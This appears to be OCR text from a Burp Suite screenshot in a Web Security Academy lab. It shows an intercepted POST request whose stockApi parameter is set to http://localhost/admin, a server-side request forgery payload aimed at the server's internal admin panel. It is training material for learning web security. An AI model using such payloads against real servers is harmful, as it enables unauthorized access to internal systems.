 Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http
Time Type Direction Method URL
14:28:00 16 J... HTTP Request POST https://0a03006c03d912358008cb1500470063.web-security-academy.net/product/stock
Request
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0a03006c03d912358008cb1500470063.web-security-academy.net
3 Cookie: session=o50uwFEaIYXqYmUUQXPyEyuXFaXX0uz2
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a03006c03d912358008cb1500470063.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 107
11 Origin: https://0a03006c03d912358008cb1500470063.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Dnt: 1
16 Sec-Gpc: 1
17 Priority: u=0
18 Te: trailers
19
20 stockApi=http://localhost/admin